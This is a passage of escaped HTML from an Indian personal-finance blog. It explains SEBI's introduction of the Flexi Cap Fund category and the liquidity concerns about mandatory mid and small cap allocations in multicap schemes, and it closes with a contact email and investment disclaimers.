style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 